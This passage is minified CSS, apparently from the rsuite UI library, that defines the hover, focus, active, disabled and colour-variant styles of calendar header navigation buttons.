g-left:12px;padding-right:44px}.rs-calendar-header-backward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon,.rs-calendar-header-forward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon,.rs-calendar-header-meridian.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon,.rs-calendar-header-title.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-calendar-header-backward.rs-btn-icon>.rs-icon,.rs-calendar-header-forward.rs-btn-icon>.rs-icon,.rs-calendar-header-meridian.rs-btn-icon>.rs-icon,.rs-calendar-header-title.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-calendar-header-backward.rs-btn-icon>.rs-icon,.rs-btn-ghost.rs-calendar-header-forward.rs-btn-icon>.rs-icon,.rs-btn-ghost.rs-calendar-header-meridian.rs-btn-icon>.rs-icon,.rs-btn-ghost.rs-calendar-header-title.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-calendar-header-backward.rs-btn-icon>.rs-icon>svg,.rs-calendar-header-forward.rs-btn-icon>.rs-icon>svg,.rs-calendar-header-meridian.rs-btn-icon>.rs-icon>svg,.rs-calendar-header-title.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-calendar-header-backward.rs-btn-icon-circle,.rs-calendar-header-forward.rs-btn-icon-circle,.rs-calendar-header-meridian.rs-btn-icon-circle,.rs-calendar-header-title.rs-btn-icon-circle{padding:8px;width:36px}.rs-calendar-header-backward:focus,.rs-calendar-header-backward:hover,.rs-calendar-header-forward:focus,.rs-calendar-header-forward:hover,.rs-calendar-header-meridian:focus,.rs-calendar-header-meridian:hover,.rs-calendar-header-title:focus,.rs-calendar-header-title:hover{color:#575757;text-decoration:none}.rs-calendar-header-backward.rs-btn-active,.rs-calendar-header-backward:active,.rs-calendar-header-forward.rs-btn-active,.rs-calendar-header-forward:active,.rs-calendar-header-meridian.rs-btn-active,.rs-calendar-header-meridian:active,.rs-calendar-header-title.rs-btn-active,.rs-calendar-header-title:active{background-image:none;outline:0}.rs-calendar-header-backward.rs-btn-focus,.rs-calendar-header-backward:focus,.rs-calendar-header-backward:hover,.rs-calendar-header-forward.rs-btn-focus,.rs-calendar-header-forward:focus,.rs-calendar-header-forward:hover,.rs-calendar-header-meridian.rs-btn-focus,.rs-calendar-header-meridian:focus,.rs-calendar-header-meridian:hover,.rs-calendar-header-title.rs-btn-focus,.rs-calendar-header-title:focus,.rs-calendar-header-title:hover{background:#f7f7fa;color:#fff}.rs-calendar-header-backward.rs-btn-active,.rs-calendar-header-backward.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-active:hover,.rs-calendar-header-backward:active,.rs-calendar-header-backward:active.focus,.rs-calendar-header-backward:active:focus,.rs-calendar-header-backward:active:hover,.rs-calendar-header-forward.rs-btn-active,.rs-calendar-header-forward.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-active:hover,.rs-calendar-header-forward:active,.rs-calendar-header-forward:active.focus,.rs-calendar-header-forward:active:focus,.rs-calendar-header-forward:active:hover,.rs-calendar-header-meridian.rs-btn-active,.rs-calendar-header-meridian.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-active:hover,.rs-calendar-header-meridian:active,.rs-calendar-header-meridian:active.focus,.rs-calendar-header-meridian:active:focus,.rs-calendar-header-meridian:active:hover,.rs-calendar-header-title.rs-btn-active,.rs-calendar-header-title.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-active:hover,.rs-calendar-header-title:active,.rs-calendar-header-title:active.focus,.rs-calendar-header-title:active:focus,.rs-calendar-header-title:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title:hover{background-color:#b2b1f0;color:#fff}.rs-calendar-header-backward.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-disabled,.rs-calendar-header-title.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-backward.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-disabled,.rs-calendar-header-title.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-disabled:hover{opacity:1}.rs-calendar-header-backward.rs-btn-focus,.rs-calendar-header-backward:focus,.rs-calendar-header-backward:hover,.rs-calendar-header-forward.rs-btn-focus,.rs-calendar-header-forward:focus,.rs-calendar-header-forward:hover,.rs-calendar-header-meridian.rs-btn-focus,.rs-calendar-header-meridian:focus,.rs-calendar-header-meridian:hover,.rs-calendar-header-title.rs-btn-focus,.rs-calendar-header-title:focus,.rs-calendar-header-title:hover{color:#575757}.rs-calendar-header-backward.rs-btn-active,.rs-calendar-header-backward:active,.rs-calendar-header-forward.rs-btn-active,.rs-calendar-header-forward:active,.rs-calendar-header-meridian.rs-btn-active,.rs-calendar-header-meridian:active,.rs-calendar-header-title.rs-btn-active,.rs-calendar-header-title:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title{background-color:#e5e5ea;background-image:none;color:#272c36}.rs-calendar-header-backward.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-active:hover,.rs-calendar-header-backward:active.focus,.rs-calendar-header-backward:active:focus,.rs-calendar-header-backward:active:hover,.rs-calendar-header-forward.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-active:hover,.rs-calendar-header-forward:active.focus,.rs-calendar-header-forward:active:focus,.rs-calendar-header-forward:active:hover,.rs-calendar-header-meridian.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-active:hover,.rs-calendar-header-meridian:active.focus,.rs-calendar-header-meridian:active:focus,.rs-calendar-header-meridian:active:hover,.rs-calendar-header-title.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-active:hover,.rs-calendar-header-title:active.focus,.rs-calendar-header-title:active:focus,.rs-calendar-header-title:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title:hover{background-color:#e5e5ea;color:#272c36}.rs-calendar-header-backward.rs-btn-red,.rs-calendar-header-backward.rs-btn-red.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-red.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-red.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-red.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-red,.rs-calendar-header-forward.rs-btn-red.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-red.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-red.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-red.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-red,.rs-calendar-header-meridian.rs-btn-red.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-red.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-red.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-red.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-red,.rs-calendar-header-title.rs-btn-red.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-red.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-red.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-red.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-red.rs-btn-focus,.rs-calendar-header-backward.rs-btn-red:focus,.rs-calendar-header-backward.rs-btn-red:hover,.rs-calendar-header-forward.rs-btn-red.rs-btn-focus,.rs-calendar-header-forward.rs-btn-red:focus,.rs-calendar-header-forward.rs-btn-red:hover,.rs-calendar-header-meridian.rs-btn-red.rs-btn-focus,.rs-calendar-header-meridian.rs-btn-red:focus,.rs-calendar-header-meridian.rs-btn-red:hover,.rs-calendar-header-title.rs-btn-red.rs-btn-focus,.rs-calendar-header-title.rs-btn-red:focus,.rs-calendar-header-title.rs-btn-red:hover{background:#f44336;color:#fff}.rs-calendar-header-backward.rs-btn-red.rs-btn-active,.rs-calendar-header-backward.rs-btn-red:active,.rs-calendar-header-forward.rs-btn-red.rs-btn-active,.rs-calendar-header-forward.rs-btn-red:active,.rs-calendar-header-meridian.rs-btn-red.rs-btn-active,.rs-calendar-header-meridian.rs-btn-red:active,.rs-calendar-header-title.rs-btn-red.rs-btn-active,.rs-calendar-header-title.rs-btn-red:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-red,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-red,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-red,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-red{background-color:#eb3626;background-image:none;color:#fff}.rs-calendar-header-backward.rs-btn-red.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-red.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-red.rs-btn-active:hover,.rs-calendar-header-backward.rs-btn-red:active.focus,.rs-calendar-header-backward.rs-btn-red:active:focus,.rs-calendar-header-backward.rs-btn-red:active:hover,.rs-calendar-header-forward.rs-btn-red.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-red.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-red.rs-btn-active:hover,.rs-calendar-header-forward.rs-btn-red:active.focus,.rs-calendar-header-forward.rs-btn-red:active:focus,.rs-calendar-header-forward.rs-btn-red:active:hover,.rs-calendar-header-meridian.rs-btn-red.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-red.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-red.rs-btn-active:hover,.rs-calendar-header-meridian.rs-btn-red:active.focus,.rs-calendar-header-meridian.rs-btn-red:active:focus,.rs-calendar-header-meridian.rs-btn-red:active:hover,.rs-calendar-header-title.rs-btn-red.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-red.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-red.rs-btn-active:hover,.rs-calendar-header-title.rs-btn-red:active.focus,.rs-calendar-header-title.rs-btn-red:active:focus,.rs-calendar-header-title.rs-btn-red:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-red:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-red:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-red:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-red:hover{background-color:#eb3626;color:#fff}.rs-calendar-header-backward.rs-btn-red.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-red.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-red.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-red.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-red.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-red.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-red.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-red.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-red.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-red.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-red.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-red.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-red.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-red.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-red.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-red.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-red.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-red.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-red.rs-btn-disabled,.rs-calendar-header-title.rs-btn-red.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-red.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-red.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-red.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-red.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-backward.rs-btn-orange,.rs-calendar-header-backward.rs-btn-orange.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-orange.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-orange.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-orange.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-orange,.rs-calendar-header-forward.rs-btn-orange.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-orange.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-orange.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-orange.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-orange,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-orange,.rs-calendar-header-title.rs-btn-orange.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-orange.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-orange.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-orange.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-orange.rs-btn-focus,.rs-calendar-header-backward.rs-btn-orange:focus,.rs-calendar-header-backward.rs-btn-orange:hover,.rs-calendar-header-forward.rs-btn-orange.rs-btn-focus,.rs-calendar-header-forward.rs-btn-orange:focus,.rs-calendar-header-forward.rs-btn-orange:hover,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-focus,.rs-calendar-header-meridian.rs-btn-orange:focus,.rs-calendar-header-meridian.rs-btn-orange:hover,.rs-calendar-header-title.rs-btn-orange.rs-btn-focus,.rs-calendar-header-title.rs-btn-orange:focus,.rs-calendar-header-title.rs-btn-orange:hover{background:#ff9800;color:#fff}.rs-calendar-header-backward.rs-btn-orange.rs-btn-active,.rs-calendar-header-backward.rs-btn-orange:active,.rs-calendar-header-forward.rs-btn-orange.rs-btn-active,.rs-calendar-header-forward.rs-btn-orange:active,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-active,.rs-calendar-header-meridian.rs-btn-orange:active,.rs-calendar-header-title.rs-btn-orange.rs-btn-active,.rs-calendar-header-title.rs-btn-orange:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-orange,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-orange,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-orange,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-orange{background-color:#f59700;background-image:none;color:#fff}.rs-calendar-header-backward.rs-btn-orange.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-orange.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-orange.rs-btn-active:hover,.rs-calendar-header-backward.rs-btn-orange:active.focus,.rs-calendar-header-backward.rs-btn-orange:active:focus,.rs-calendar-header-backward.rs-btn-orange:active:hover,.rs-calendar-header-forward.rs-btn-orange.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-orange.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-orange.rs-btn-active:hover,.rs-calendar-header-forward.rs-btn-orange:active.focus,.rs-calendar-header-forward.rs-btn-orange:active:focus,.rs-calendar-header-forward.rs-btn-orange:active:hover,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-active:hover,.rs-calendar-header-meridian.rs-btn-orange:active.focus,.rs-calendar-header-meridian.rs-btn-orange:active:focus,.rs-calendar-header-meridian.rs-btn-orange:active:hover,.rs-calendar-header-title.rs-btn-orange.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-orange.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-orange.rs-btn-active:hover,.rs-calendar-header-title.rs-btn-orange:active.focus,.rs-calendar-header-title.rs-btn-orange:active:focus,.rs-calendar-header-title.rs-btn-orange:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-orange:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-orange:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-orange:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-orange:hover{background-color:#f59700;color:#fff}.rs-calendar-header-backward.rs-btn-orange.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-orange.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-orange.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-orange.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-orange.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-orange.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-orange.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-orange.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-orange.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-orange.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-orange.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-orange.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-orange.rs-btn-disabled,.rs-calendar-header-title.rs-btn-orange.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-orange.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-orange.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-orange.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-orange.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-backward.rs-btn-yellow,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-yellow,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-yellow,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-yellow,.rs-calendar-header-title.rs-btn-yellow.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-yellow.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-yellow.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-yellow.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-yellow.rs-btn-focus,.rs-calendar-header-backward.rs-btn-yellow:focus,.rs-calendar-header-backward.rs-btn-yellow:hover,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-focus,.rs-calendar-header-forward.rs-btn-yellow:focus,.rs-calendar-header-forward.rs-btn-yellow:hover,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-focus,.rs-calendar-header-meridian.rs-btn-yellow:focus,.rs-calendar-header-meridian.rs-btn-yellow:hover,.rs-calendar-header-title.rs-btn-yellow.rs-btn-focus,.rs-calendar-header-title.rs-btn-yellow:focus,.rs-calendar-header-title.rs-btn-yellow:hover{background:#ffca28;color:#fff}.rs-calendar-header-backward.rs-btn-yellow.rs-btn-active,.rs-calendar-header-backward.rs-btn-yellow:active,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-active,.rs-calendar-header-forward.rs-btn-yellow:active,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-active,.rs-calendar-header-meridian.rs-btn-yellow:active,.rs-calendar-header-title.rs-btn-yellow.rs-btn-active,.rs-calendar-header-title.rs-btn-yellow:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-yellow,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-yellow,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-yellow,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-yellow{background-color:#f5c31d;background-image:none;color:#fff}.rs-calendar-header-backward.rs-btn-yellow.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-active:hover,.rs-calendar-header-backward.rs-btn-yellow:active.focus,.rs-calendar-header-backward.rs-btn-yellow:active:focus,.rs-calendar-header-backward.rs-btn-yellow:active:hover,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-active:hover,.rs-calendar-header-forward.rs-btn-yellow:active.focus,.rs-calendar-header-forward.rs-btn-yellow:active:focus,.rs-calendar-header-forward.rs-btn-yellow:active:hover,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-active:hover,.rs-calendar-header-meridian.rs-btn-yellow:active.focus,.rs-c